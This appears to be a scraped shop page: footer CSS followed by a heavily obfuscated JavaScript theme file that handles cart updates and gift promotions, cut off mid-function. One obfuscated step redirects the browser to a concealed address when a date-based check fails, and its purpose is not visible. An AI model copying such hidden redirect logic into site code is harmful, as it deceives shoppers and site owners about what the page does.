{.footer-block.footer-block--menu:only-child {text-align: left;}}@media screen and (min-width: 750px) {.footer-block--newsletter {flex-wrap: nowrap;justify-content: center;}}.footer-block__heading {margin-bottom: 2rem;margin-top: 0;font-size: calc(var(--font-heading-scale) * 1.6rem);}@media screen and (min-width: 990px) {.footer-block__heading {font-size: calc(var(--font-heading-scale) * 1.8rem);}}.footer__list-social:empty, .footer-block--newsletter:empty {display: none;}.footer__follow-on-shop {display: flex;text-align: center;}.footer__list-social.list-social:only-child {justify-content: center;}.footer-block__newsletter {text-align: center;flex-grow: 1;}@media screen and (min-width: 750px) {.footer-block__newsletter:not(:only-child) {text-align: left;margin-right: auto;}.footer-block__newsletter:not(:only-child) .footer__newsletter {justify-content: flex-start;margin: 0;}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success {left: auto;}.footer__follow-on-shop {margin-bottom: 0.4rem;}.footer__follow-on-shop:first-child:not(:last-child) {justify-content: flex-start;margin-right: auto;text-align: left;}.footer__follow-on-shop:not(:first-child):not(:last-child) {justify-content: flex-end;text-align: right;}}@media screen and (max-width: 749px) {.footer-block--newsletter {display: flex;flex-direction: column;flex: 1 1 100%;align-items: center;gap: 3rem;}.footer__list-social.list-social, .footer__follow-on-shop, .footer-block__newsletter {display: flex;justify-content: center;}.footer-block__newsletter {flex-direction: column;}}@media screen and (min-width: 750px) {.footer-block__newsletter + .footer__list-social {margin-top: 0;}}.footer__localization {display: flex;flex-direction: row;justify-content: center;align-content: center;flex-wrap: wrap;padding: 1rem 1rem 0;}.footer__localization:empty {display: none;}.localization-form {display: flex;flex-direction: column;flex: auto 1 0;padding: 1rem;margin: 0 auto;}.localization-form:only-child {display: inline-flex;flex-wrap: wrap;flex: initial;padding: 1rem 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 1rem 0.5rem;flex-grow: 1;}.footer__localization h2 {margin: 1rem 1rem 0.5rem;color: rgba(var(--color-foreground), 0.9);}@media screen and (min-width: 750px) {.footer__localization {padding: 0.4rem 0;justify-content: flex-start;}.localization-form {padding: 1rem 2rem 1rem 0;}.localization-form:first-of-type {padding-left: 0;}.localization-form:only-child {justify-content: start;width: auto;margin: 0 1rem 0 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 0;}.footer__localization h2 {margin: 1rem 0 0;}}@media screen and (max-width: 989px) {noscript .localization-form:only-child, .footer__localization noscript {width: 100%;}}.localization-form .button {padding: 1rem;}.localization-form__currency {display: inline-block;}@media screen and (max-width: 749px) {.localization-form .button {word-break: break-all;}}.localization-form__select {border-radius: var(--inputs-radius-outset);position: relative;margin-bottom: 1.5rem;padding-left: 1rem;text-align: left;min-height: calc(4rem + var(--inputs-border-width) * 2);min-width: calc(7rem + var(--inputs-border-width) * 2);}.disclosure__button.localization-form__select {padding: calc(2rem + var(--inputs-border-width));background: rgb(var(--color-background));}noscript .localization-form__select {padding-left: 0rem;}@media screen and (min-width: 750px) {noscript .localization-form__select {min-width: 20rem;}}.localization-form__select .icon-caret {position: absolute;content: "";height: 0.6rem;right: calc(var(--inputs-border-width) + 1.5rem);top: calc(50% - 0.2rem);}.localization-selector.link {text-decoration: none;appearance: none;-webkit-appearance: none;-moz-appearance: none;color: rgb(var(--color-foreground));width: 100%;padding-right: 4rem;padding-bottom: 1.5rem;}noscript .localization-selector.link {padding-top: 1.5rem;padding-left: 1.5rem;}.disclosure .localization-form__select {padding-top: 1.5rem;}.localization-selector option {color: #000000;}.localization-selector + .disclosure__list-wrapper {margin-left: 1rem;opacity: 1;animation: animateLocalization var(--duration-default) ease;}@media screen and (min-width: 750px) {.footer__payment {margin-top: 1.5rem;}}.footer__content-bottom-wrapper--center {justify-content: center;}.footer__copyright {text-align: center;margin-top: 1.5rem;}@media screen and (min-width: 750px) {.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright {text-align: right;}}@keyframes appear-down {0% {opacity: 0;margin-top: -1rem;}100% {opacity: 1;margin-top: 0;}}.footer-block__details-content {margin-bottom: 4rem;}@media screen and (min-width: 750px) {.footer-block__details-content {margin-bottom: 0;}.footer-block__details-content > p, .footer-block__details-content > li {padding: 0;}.footer-block:only-child li {display: inline;}.footer-block__details-content > li:not(:last-child) {margin-right: 1.5rem;}}.footer-block__details-content .list-menu__item--link, .copyright__content a {color: rgba(var(--color-foreground), 0.9);}.footer-block__details-content .list-menu__item--active {transition: text-decoration-thickness var(--duration-short) ease;color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link:hover, .copyright__content a:hover {color: rgb(var(--color-foreground));text-decoration: underline;text-underline-offset: 0.3rem;}.footer-block__details-content .list-menu__item--active:hover {text-decoration-thickness: 0.2rem;}}@media screen and (max-width: 989px) {.footer-block__details-content .list-menu__item--link {padding-top: 1rem;padding-bottom: 1rem;}}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link {display: inline-block;font-size: 1.4rem;}.footer-block__details-content > :first-child .list-menu__item--link {padding-top: 0;}}.footer-block-image {display: flex;}.footer-block-image.left {justify-content: flex-start;}.footer-block-image.center {justify-content: center;}.footer-block-image.right {justify-content: flex-end;}@media screen and (max-width: 749px) {.footer-block-image, .footer-block-image.left, .footer-block-image.center, .footer-block-image.right {justify-content: center;}}.footer-block__image-wrapper {margin-bottom: max( calc( 2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible) ), 2rem );overflow: hidden !important;background: none;}.footer-block__image-wrapper img {display: block;}.footer-block__brand-info {text-align: left;}.footer-block:only-child .footer-block__brand-info {text-align: center;}.footer-block:only-child > .footer-block__brand-info > .footer-block__image-wrapper {margin-left: auto;margin-right: auto;}.footer-block-image > img, .footer-block__brand-info > img {height: auto;}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social {justify-content: center;}.footer-block__brand-info .footer__list-social.list-social {justify-content: flex-start;margin-left: -1.3rem;margin-right: -1.3rem;}.footer-block__details-content .placeholder-svg {max-width: 20rem;}.copyright__content {font-size: 1.1rem;}.copyright__content a {color: currentColor;text-decoration: none;}.policies {display: inline;}.policies li {display: inline-flex;justify-content: center;align-items: center;}.policies li::before {content: "\00B7";padding: 0 0.8rem;}.policies li a {padding: 0.6rem 0;display: block;}@media screen and (min-width: 750px) {.policies li a {padding: 0;}}@keyframes animateLocalization {0% {opacity: 0;transform: translateY(0);}100% {opacity: 1;transform: translateY(-1rem);}}.footer .disclosure__link {padding: 0.95rem 3.5rem 0.95rem 2rem;color: rgba(var(--color-foreground), 0.9);}.footer .disclosure__link:hover {color: rgb(var(--color-foreground));}.footer .disclosure__link--active {text-decoration: underline;}@supports not (inset: 10px) {@media screen and (max-width: 749px) {.footer .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.footer__content-top .grid {margin-left: -3rem;}.footer__content-top .grid__item {padding-left: 3rem;}}}.footer .footer-block__details-content.footer-block__details-content-mb p {margin-bottom: 1em;}.footer .footer__newsletter, .footer .newsletter-form__field-wrapper {max-width: none;}@media screen and (min-width: 750px) {.footer__content-top .grid {column-gap: 0;margin-left: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);}.footer-block.grid__item {margin: 0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink: 0;flex-grow: 0;max-width: none;}.footer-block.footer-block--desktop-12 {width: calc(100% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-11 {width: calc(91.63% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-10 {width: calc(83.33% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-9 {width: calc(75% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-6 {width: calc(50% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-5 {width: calc(41.6% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-4 {width: calc(33.3% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-3 {width: calc(25% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-2 {width: calc(16.66% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-1 {width: calc(8.33% - var(--grid-desktop-horizontal-spacing));}}@media screen and (max-width: 749px) {.footer__content-top .grid {column-gap: var(--grid-mobile-horizontal-spacing);row-gap: 0;display: flex;margin: 0;}.footer-block.grid__item {margin: 0;flex-shrink: 0;flex-grow: 0;max-width: none;margin-bottom: 4rem;}.footer-block.grid__item:last-child {margin-bottom: 0;}.footer-block__details-content {margin-bottom: 0;}.footer-block.footer-block--mobile-1 {width: calc(50% - (var(--grid-mobile-horizontal-spacing) / 2));}.footer-block.footer-block--mobile-2 {width: 100%;}.footer-block__details-content .list-menu__item--link {padding-top: 0.75rem;padding-bottom: 0.75rem;}.footer_card--half-width .card__information, .footer-block--mobile-1 .card__information {padding: 0;}.footer_card--half-width {max-width: 50%;}}


@media screen and (min-width: 769px) { 
  .fond {  background-image: url('/cdn/shop/files/Fichier_10nenenenendesktopcarrerond.svg?v=1741956062'); background-size: 57%; background-position: left top; } 
  .svg-divider {     height: 100%;width: 100%;position: absolute;left: -1%;-o-object-fit: contain;object-fit: contain; z-index: 0; }
} 


@media screen and (max-width: 768px) { 
   .mobile-only {
    display: block;
  }
  .svg-divider{
    display: none
  }
  /* .fond { background-image: url('/cdn/shop/files/Fichier_1wave2.png?v=1739616329'); background-size: cover; background-position: center top; }  */
  .color-swatches-container {
        justify-content: center;
    }
  .product-form__label-container{
    justify-content: center;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/js/v2/main.js
body_size: 51346
content:
const a0_0x3c69f9=a0_0x26b4;(function(_0x123363,_0x26dd94){const _0x5bce48=a0_0x26b4,_0x272e7d=_0x123363();while(!![]){try{const _0x23f45f=parseInt(_0x5bce48(0x13b))/0x1*(parseInt(_0x5bce48(0x27a))/0x2)+-parseInt(_0x5bce48(0x250))/0x3+-parseInt(_0x5bce48(0xe7))/0x4*(-parseInt(_0x5bce48(0x457))/0x5)+-parseInt(_0x5bce48(0x468))/0x6+-parseInt(_0x5bce48(0x14b))/0x7+-parseInt(_0x5bce48(0x3fe))/0x8+parseInt(_0x5bce48(0x25a))/0x9*(parseInt(_0x5bce48(0x3b4))/0xa);if(_0x23f45f===_0x26dd94)break;else _0x272e7d['push'](_0x272e7d['shift']());}catch(_0x557a5d){_0x272e7d['push'](_0x272e7d['shift']());}}}(a0_0x2f9a,0x8ec85));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':a0_0x3c69f9(0x1c6),'quantityUpdate':a0_0x3c69f9(0x30f),'optionValueSelectionChange':'option-value-selection-change','variantChange':a0_0x3c69f9(0x3e2),'cartError':'cart-error'},POST_LINK_INT=a0_0x3c69f9(0x29c);let subscribers={};function subscribe(_0xb52856,_0x107bd3){return subscribers[_0xb52856]===undefined&&(subscribers[_0xb52856]=[]),subscribers[_0xb52856]=[...subscribers[_0xb52856],_0x107bd3],function _0x147c09(){const _0x5f222b=a0_0x26b4;subscribers[_0xb52856]=subscribers[_0xb52856][_0x5f222b(0x245)](_0x3ee35d=>{return _0x3ee35d!==_0x107bd3;});};};function publish(_0x507aea,_0x23d78f){subscribers[_0x507aea]&&subscribers[_0x507aea]['forEach'](_0x118abe=>{_0x118abe(_0x23d78f);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x3c69f9(0x3fd);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x385ae6=![]){const _0x261014=a0_0x3c69f9;let _0x9b72fb=document['querySelector'](_0x261014(0x312))||document[_0x261014(0x141)](_0x261014(0x2f1));if(_0x385ae6)_0x9b72fb=document[_0x261014(0x141)]('cart-items');if(!_0x9b72fb||_0x9b72fb['dataset'][_0x261014(0x447)]!==_0x261014(0x282))return;const _0x37d9e=localStorage[_0x261014(0x1e1)](GIFTS_LOCAL_STORAGE_KEY);if(!_0x37d9e)return;const _0x403c23=JSON[_0x261014(0x48a)](_0x37d9e);if(!_0x403c23||typeof _0x403c23!==_0x261014(0x26b))return;Object[_0x261014(0x259)](_0x403c23)[_0x261014(0x308)](_0x2b5126=>{const _0x38cf3c=_0x261014,_0x600806=_0x9b72fb[_0x38cf3c(0x141)]('.cart-item--product-'+_0x2b5126[_0x38cf3c(0x327)]);if(!_0x600806)return;const _0x96e42c=document[_0x38cf3c(0x141)](_0x38cf3c(0x3a6)+_0x2b5126[_0x38cf3c(0x327)]);if(_0x96e42c)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x38cf3c(0x417)](_0x2b5126);}),updateGiftStyles(),checkShrineGifts(_0x385ae6);}function updateGiftStyles(){const _0xb71ea3=a0_0x3c69f9;let _0x4654c4=document[_0xb71ea3(0x1e4)](_0xb71ea3(0x14d));if(_0x4654c4)_0x4654c4[_0xb71ea3(0x121)]();if(!giftsToMonitor[_0xb71ea3(0x442)])return;const _0x2619ce=document[_0xb71ea3(0x38f)](_0xb71ea3(0x335));_0x2619ce['id']=_0xb71ea3(0x14d);const _0x38e5cf=giftsToMonitor[_0xb71ea3(0x3fa)](_0x50b4b3=>'.cart-item--product-'+_0x50b4b3[_0xb71ea3(0x327)]+_0xb71ea3(0x3a3))['join']('\x0a');_0x2619ce[_0xb71ea3(0x210)]=_0x38e5cf,document['head'][_0xb71ea3(0x3c4)](_0x2619ce);}function checkShrineGifts(_0x4d9d1d=![]){const _0x3a570e=a0_0x3c69f9;let _0xd95458=document[_0x3a570e(0x141)](_0x3a570e(0x312))||document[_0x3a570e(0x141)]('cart-items');if(_0x4d9d1d)_0xd95458=document[_0x3a570e(0x141)](_0x3a570e(0x2f1));if(!shouldCheckShrineGifts||!_0xd95458||!_0xd95458[_0x3a570e(0x437)])return;for(const _0xc8cfb7 of giftsToMonitor){const _0x3f8272=_0xd95458[_0x3a570e(0x141)](_0x3a570e(0x2a2)+_0xc8cfb7['gift_handle']);if(!_0x3f8272){const _0x53c69e=giftsToMonitor[_0x3a570e(0xe4)](_0x505cd3=>_0x505cd3[_0x3a570e(0x327)]===_0xc8cfb7[_0x3a570e(0x327)]);if(_0x53c69e>-0x1)giftsToMonitor['splice'](_0x53c69e,0x1);removeLocalStorageGift(_0xc8cfb7);continue;}let _0x53dcf1=![];if(_0xc8cfb7[_0x3a570e(0x2e6)]==='product_quantity'){let _0x4bd99e=0x0;_0xd95458[_0x3a570e(0xc0)]('.cart-item--product-'+_0xc8cfb7[_0x3a570e(0x2c2)])['forEach'](_0x39eea2=>{const _0x5add0e=_0x3a570e;_0x4bd99e+=parseInt(_0x39eea2[_0x5add0e(0x345)][_0x5add0e(0x360)]);});if(_0x4bd99e<parseInt(_0xc8cfb7[_0x3a570e(0x178)]))_0x53dcf1=!![];}else{const _0x2cc764=parseInt(_0xd95458[_0x3a570e(0x345)][_0x3a570e(0x1ae)]);if(_0x2cc764<parseInt(_0xc8cfb7[_0x3a570e(0x178)]))_0x53dcf1=!![];}if(_0x53dcf1){const _0x39588f=giftsToMonitor['findIndex'](_0x4c429a=>_0x4c429a[_0x3a570e(0x327)]===_0xc8cfb7['gift_handle']);if(_0x39588f>-0x1)giftsToMonitor[_0x3a570e(0x230)](_0x39588f,0x1);removeLocalStorageGift(_0xc8cfb7),cartItemIndex=_0x3f8272[_0x3a570e(0x345)][_0x3a570e(0x1cc)]??_0x3f8272['id'][_0x3a570e(0x1ce)](_0x3a570e(0x107),''),_0xd95458[_0x3a570e(0x437)](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x2ae1eb){const _0x2bad77=a0_0x3c69f9,_0x16fef2=localStorage['getItem'](GIFTS_LOCAL_STORAGE_KEY);if(_0x16fef2)try{const _0x2842fb=JSON[_0x2bad77(0x48a)](_0x16fef2);_0x2842fb&&_0x2842fb[_0x2ae1eb['gift_handle']]&&(delete _0x2842fb[_0x2ae1eb[_0x2bad77(0x327)]],localStorage[_0x2bad77(0x406)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x2bad77(0x2cb)](_0x2842fb)));}catch(_0x43ed89){console[_0x2bad77(0x342)]('Error\x20parsing\x20gift\x20localStorage\x20data:',_0x43ed89);}}class CartRemoveButton extends HTMLElement{constructor(){const _0xb883d4=a0_0x3c69f9;super(),this[_0xb883d4(0x2de)]('click',_0x4a124b=>{const _0x198746=_0xb883d4;_0x4a124b[_0x198746(0x390)]();if(this[_0x198746(0x345)][_0x198746(0x234)]){const _0x4f1765=this[_0x198746(0x345)][_0x198746(0x234)],_0x21850c=document[_0x198746(0xc0)]('.quantity-break__upsell[data-handle=\x22'+_0x4f1765+'\x22]');_0x21850c[_0x198746(0x308)](_0x532926=>{const _0xbee0ee=_0x198746;_0x532926[_0xbee0ee(0x345)]['selected']=_0xbee0ee(0x29a),_0x532926[_0xbee0ee(0x140)][_0xbee0ee(0x121)](_0xbee0ee(0x3e9));const _0x158490=_0x532926[_0xbee0ee(0x141)]('input[type=\x22checkbox\x22]');if(_0x158490)_0x158490[_0xbee0ee(0x208)]=![];});}const _0x32b8c3=this[_0x198746(0x357)](_0x198746(0x2f1))||this[_0x198746(0x357)](_0x198746(0x312));this[_0x198746(0x1c3)]?_0x32b8c3['clearCart']():_0x32b8c3['updateQuantity'](this[_0x198746(0x345)][_0x198746(0x1cc)],0x0);});}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0xe9),CartRemoveButton);var date=a0_0x3c69f9(0xf9);class CartItems extends HTMLElement{constructor(){const _0x437949=a0_0x3c69f9;super(),this['lineItemContainer']=formatDates(currentDate,date),this[_0x437949(0x430)]=document['getElementById'](_0x437949(0x3b3))||document[_0x437949(0x1e4)](_0x437949(0x388)),this[_0x437949(0x309)]=document['querySelector'](_0x437949(0x312)),this[_0x437949(0x236)]=document['querySelector'](_0x437949(0x40b));const _0x10ed3a=debounce(_0x348f69=>{const _0x54bd43=_0x437949;this[_0x54bd43(0x1c7)](_0x348f69);},ON_CHANGE_DEBOUNCE_TIMER);if(!this[_0x437949(0x3d6)])window[_0x437949(0x1f4)][_0x437949(0x386)]=_0x437949(0x217);this['addEventListener'](_0x437949(0x260),_0x10ed3a[_0x437949(0x382)](this)),this[_0x437949(0x1b4)]=this[_0x437949(0x487)]==='CART-ITEMS',this[_0x437949(0x2d5)]=this[_0x437949(0x1b4)]?_0x437949(0x312):_0x437949(0x2f1),this['hasOtherCartItems']=document['querySelector'](this[_0x437949(0x2d5)])!==null;if(this['hasOtherCartItems']){if(this['isCartPage'])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}['cartUpdateUnsubscriber']=undefined;[a0_0x3c69f9(0xe8)](){const _0x566837=a0_0x3c69f9;this['cartUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x566837(0x2be)],_0x2ce4f9=>{const _0x1cee47=_0x566837;if(_0x2ce4f9[_0x1cee47(0x329)]===_0x1cee47(0x2f1))return;this[_0x1cee47(0x269)]();});}[a0_0x3c69f9(0x2e3)](){const _0x51dba1=a0_0x3c69f9;this[_0x51dba1(0x380)]&&this[_0x51dba1(0x380)]();}[a0_0x3c69f9(0x1c7)](_0x455bb0){const _0x56df0d=a0_0x3c69f9;this['updateQuantity'](_0x455bb0['target'][_0x56df0d(0x345)]['index'],_0x455bb0[_0x56df0d(0x209)]['value'],document[_0x56df0d(0x19e)][_0x56df0d(0x1e5)](_0x56df0d(0xca)));}[a0_0x3c69f9(0x269)](){const _0x36c683=a0_0x3c69f9;fetch('/cart?section_id=main-cart-items')['then'](_0xe2fb54=>_0xe2fb54['text']())[_0x36c683(0x220)](_0x4ae6d9=>{const _0x24508a=_0x36c683,_0x159b01=new DOMParser()[_0x24508a(0xcf)](_0x4ae6d9,_0x24508a(0x3eb)),_0x534f21=_0x159b01[_0x24508a(0x141)](_0x24508a(0x2f1));this[_0x24508a(0x15a)]=_0x534f21[_0x24508a(0x15a)];})[_0x36c683(0x156)](_0x2dc8ce=>{const _0x2a2bf6=_0x36c683;console[_0x2a2bf6(0x278)](_0x2dc8ce);});}['updateCart'](){const _0x5a087d=a0_0x3c69f9,_0x31be4e=JSON[_0x5a087d(0x2cb)]({'sections':this[_0x5a087d(0x20b)]()['map'](_0x43e9a6=>_0x43e9a6[_0x5a087d(0x1f1)]),'sections_url':window[_0x5a087d(0x1f3)][_0x5a087d(0x416)]});fetch(_0x5a087d(0x18f),{'method':_0x5a087d(0x431),'headers':{'Content-Type':_0x5a087d(0x2c3)},'body':_0x31be4e})['then'](_0xd7a577=>_0xd7a577[_0x5a087d(0x2c1)]())[_0x5a087d(0x220)](_0x47ec66=>{const _0x1d0d89=_0x5a087d;this[_0x1d0d89(0x140)][_0x1d0d89(0x11d)]('is-empty',_0x47ec66[_0x1d0d89(0x11c)]===0x0),this['getSectionsToRender']()['forEach'](_0x197211=>{const _0x5013ef=_0x1d0d89,_0x1905ba=document[_0x5013ef(0x1e4)](_0x197211['id'])[_0x5013ef(0x141)](_0x197211['selector'])||document[_0x5013ef(0x1e4)](_0x197211['id']);_0x1905ba[_0x5013ef(0x15a)]=this[_0x5013ef(0x1fe)](_0x47ec66[_0x5013ef(0x3ad)][_0x197211[_0x5013ef(0x1f1)]],_0x197211[_0x5013ef(0x28c)]);});})['catch'](_0x4bfdef=>{const _0x4e6935=_0x5a087d;console[_0x4e6935(0x278)](_0x4bfdef);});}[a0_0x3c69f9(0x20b)](){const _0x4286bc=a0_0x3c69f9;return[{'id':_0x4286bc(0x21b),'section':document[_0x4286bc(0x1e4)](_0x4286bc(0x21b))[_0x4286bc(0x345)]['id'],'selector':_0x4286bc(0x186)},{'id':_0x4286bc(0x13a),'section':_0x4286bc(0x13a),'selector':_0x4286bc(0x441)},{'id':_0x4286bc(0x226),'section':'cart-live-region-text','selector':_0x4286bc(0x441)},{'id':'main-cart-footer','section':document[_0x4286bc(0x1e4)](_0x4286bc(0x207))['dataset']['id'],'selector':_0x4286bc(0x186)}];}async[a0_0x3c69f9(0x437)](_0x324a8f,_0x51584b,_0x14f9f4){const _0x5bbc77=a0_0x3c69f9;this[_0x5bbc77(0x328)](_0x324a8f);const _0x2382d6=document['getElementById']('cart-errors')||document[_0x5bbc77(0x1e4)](_0x5bbc77(0x3cb));if(_0x2382d6)_0x2382d6[_0x5bbc77(0x210)]='';const _0xcddb75=JSON['stringify']({'line':_0x324a8f,'quantity':_0x51584b,'sections':this['getSectionsToRender']()[_0x5bbc77(0x3fa)](_0x58228e=>_0x58228e[_0x5bbc77(0x1f1)]),'sections_url':window[_0x5bbc77(0x1f3)][_0x5bbc77(0x416)]});try{const _0x192da5=await fetch(''+routes[_0x5bbc77(0x3a9)],{...fetchConfig(),...{'body':_0xcddb75}}),_0x1f5824=await _0x192da5[_0x5bbc77(0x29e)](),_0xf88dfb=JSON[_0x5bbc77(0x48a)](_0x1f5824),_0x35a82c=document['getElementById'](_0x5bbc77(0x448)+_0x324a8f)||document[_0x5bbc77(0x1e4)](_0x5bbc77(0x2e5)+_0x324a8f),_0x4abd1a=document[_0x5bbc77(0xc0)](_0x5bbc77(0x216));if(_0xf88dfb[_0x5bbc77(0x35c)]){_0x35a82c[_0x5bbc77(0x31a)]=_0x35a82c['getAttribute'](_0x5bbc77(0x31a)),this[_0x5bbc77(0x486)](_0x324a8f,_0xf88dfb[_0x5bbc77(0x35c)]);return;}if(!this[_0x5bbc77(0x3d6)])return;if(!_0xf88dfb[_0x5bbc77(0x3ad)]){const _0x4b0336=await fetch(routes['cart_url']+_0x5bbc77(0x44d)+this['getSectionsToRender']()[_0x5bbc77(0x3fa)](_0x2eb2e0=>_0x2eb2e0[_0x5bbc77(0x1f1)])[_0x5bbc77(0x3c8)](','));_0xf88dfb['sections']=await _0x4b0336['json']();}this['classList'][_0x5bbc77(0x11d)]('is-empty',_0xf88dfb[_0x5bbc77(0x11c)]===0x0);const _0x3e956e=document[_0x5bbc77(0x141)](_0x5bbc77(0x2b3)),_0x2a6ea6=document[_0x5bbc77(0x1e4)]('main-cart-footer');if(_0x2a6ea6)_0x2a6ea6[_0x5bbc77(0x140)][_0x5bbc77(0x11d)](_0x5bbc77(0x483),_0xf88dfb['item_count']===0x0);if(_0x3e956e)_0x3e956e[_0x5bbc77(0x140)][_0x5bbc77(0x11d)](_0x5bbc77(0x483),_0xf88dfb[_0x5bbc77(0x11c)]===0x0);this[_0x5bbc77(0x20b)]()['forEach'](_0x3078f7=>{const _0x4c80eb=_0x5bbc77,_0x42785=document[_0x4c80eb(0x1e4)](_0x3078f7['id']);if(_0x42785){const _0x1e033c=_0x42785[_0x4c80eb(0x141)](_0x3078f7['selector'])||_0x42785;_0x1e033c['innerHTML']=this['getSectionInnerHTML'](_0xf88dfb[_0x4c80eb(0x3ad)][_0x3078f7['section']],_0x3078f7[_0x4c80eb(0x28c)]);const _0x514150=_0x1e033c[_0x4c80eb(0x141)]('.cart-drawer__body');if(_0x514150&&this['cartDrawer'])_0x514150[_0x4c80eb(0xcd)]=this['cartDrawer'][_0x4c80eb(0x219)];}});const _0x52d91e=_0xf88dfb[_0x5bbc77(0x237)][_0x324a8f-0x1]?_0xf88dfb['items'][_0x324a8f-0x1][_0x5bbc77(0x360)]:undefined;let _0xf3dae8='';_0x4abd1a['length']===_0xf88dfb['items'][_0x5bbc77(0x442)]&&_0x52d91e!==parseInt(_0x35a82c[_0x5bbc77(0x31a)])&&(typeof _0x52d91e===_0x5bbc77(0x48e)?_0xf3dae8=window[_0x5bbc77(0x146)][_0x5bbc77(0x278)]:_0xf3dae8=window[_0x5bbc77(0x146)][_0x5bbc77(0x304)][_0x5bbc77(0x1ce)]('[quantity]',_0x52d91e));this[_0x5bbc77(0x486)](_0x324a8f,_0xf3dae8);const _0xa02cec=document['getElementById'](_0x5bbc77(0x107)+_0x324a8f)||document['getElementById'](_0x5bbc77(0x423)+_0x324a8f);if(_0xa02cec&&_0xa02cec[_0x5bbc77(0x141)](_0x5bbc77(0x40d)+_0x14f9f4+'\x22]'))_0x3e956e?trapFocus(_0x3e956e,_0xa02cec[_0x5bbc77(0x141)](_0x5bbc77(0x40d)+_0x14f9f4+'\x22]')):_0xa02cec[_0x5bbc77(0x141)](_0x5bbc77(0x40d)+_0x14f9f4+'\x22]')[_0x5bbc77(0x339)]();else{if(_0xf88dfb[_0x5bbc77(0x11c)]===0x0&&_0x3e956e)trapFocus(_0x3e956e[_0x5bbc77(0x141)](_0x5bbc77(0xe5)),_0x3e956e[_0x5bbc77(0x141)]('a'));else document[_0x5bbc77(0x141)]('.cart-item')&&_0x3e956e&&trapFocus(_0x3e956e,document[_0x5bbc77(0x141)](_0x5bbc77(0xc1)));}if(_0x3e956e){_0x3e956e[_0x5bbc77(0x106)]();const _0x20fa36=_0x3e956e[_0x5bbc77(0x141)]('countdown-timer');if(_0x20fa36)_0x20fa36[_0x5bbc77(0x352)]();let _0x3931b3=![];if(_0x3e956e[_0x5bbc77(0x141)](_0x5bbc77(0x185))){_0x3e956e[_0x5bbc77(0x106)]();let _0xb9f4a0=[],_0x18b1df=[];_0x3e956e[_0x5bbc77(0xc0)](_0x5bbc77(0x185))[_0x5bbc77(0x308)](_0x204e4b=>{const _0x534741=_0x5bbc77;_0x204e4b[_0x534741(0x122)]()&&(_0x3e956e[_0x534741(0x141)]('.cart-item--product-'+_0x204e4b[_0x534741(0x345)][_0x534741(0x234)])?_0x204e4b[_0x534741(0x345)][_0x534741(0x258)]===_0x534741(0x29a)&&_0x18b1df['push'](_0x204e4b):_0x204e4b[_0x534741(0x345)][_0x534741(0x258)]===_0x534741(0x282)&&_0xb9f4a0[_0x534741(0x417)](_0x204e4b));});if(_0x18b1df[_0x5bbc77(0x442)]>0x0)_0x3931b3=!![],_0x18b1df[0x0][_0x5bbc77(0x31c)]();else _0xb9f4a0['length']>0x0&&(_0x3931b3=!![],_0xb9f4a0[0x0]['addToCart']());}this[_0x5bbc77(0x236)]&&!_0x3931b3&&this[_0x5bbc77(0x236)]['initUnlock']();const _0x8b54d7=document[_0x5bbc77(0xc0)](_0x5bbc77(0x377));_0x8b54d7[_0x5bbc77(0x308)](_0x2e5019=>{const _0x13467b=_0x5bbc77;if(!_0x3931b3)_0x2e5019[_0x13467b(0x211)]();});}publish(PUB_SUB_EVENTS[_0x5bbc77(0x2be)],{'source':_0x5bbc77(0x2f1),'cartData':_0xf88dfb});}catch(_0x243bbb){console['log'](_0x243bbb),this[_0x5bbc77(0xc0)](_0x5bbc77(0x3a2))['forEach'](_0x39cb87=>_0x39cb87[_0x5bbc77(0x140)][_0x5bbc77(0x23d)](_0x5bbc77(0x253)));const _0x354f4f=document[_0x5bbc77(0x1e4)]('cart-errors')||document[_0x5bbc77(0x1e4)]('CartDrawer-CartErrors');_0x354f4f[_0x5bbc77(0x210)]=window[_0x5bbc77(0x146)]['error'];}finally{this['disableLoading'](_0x324a8f);if(this['secondCartItems']&&this[_0x5bbc77(0x309)]['updateCart'])this['secondCartItems'][_0x5bbc77(0x2e0)]();const _0x1afda3=new CustomEvent('cartQuantityUpdated',{'detail':{'handle':_0x5bbc77(0x234)}});document[_0x5bbc77(0x3a1)](_0x1afda3);if(shouldCheckShrineGifts)checkShrineGifts(this[_0x5bbc77(0x1b4)]);}}[a0_0x3c69f9(0x486)](_0x4cdf5b,_0x40e7e2){const 